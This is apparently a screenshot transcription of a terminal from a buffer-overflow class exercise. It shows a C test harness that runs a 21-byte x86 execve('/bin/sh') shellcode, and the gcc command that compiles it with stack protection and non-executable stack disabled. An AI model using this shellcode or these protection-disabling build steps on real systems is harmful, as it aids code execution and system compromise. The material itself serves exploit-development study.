 Applications Places Terminal Wed 19:02 1
root@plaintext: ~/clases/bof
File Edit View Search Terminal Help
root@plaintext:~/clases/bof# cat shellcodetest.c
#include<stdio.h>
#include<string.h>
unsigned char code[] = "\x31\xc9\xf7\xe1\xb0\x0b\x51\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80";
main()
{
printf("Shellcode Length:  %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}root@plaintext:~/clases/bof# gcc -m32 -fno-stack-protector -z execstack -o shellcodetest shellcodetest.c
shellcodetest.c:6:1: warning: return type defaults to ‘int’ [-Wimplicit-int]
main()
^~~~
root@plaintext:~/clases/bof#
$_
S
PlainText
[bof] 0:gdb- 1:bash  2:bash*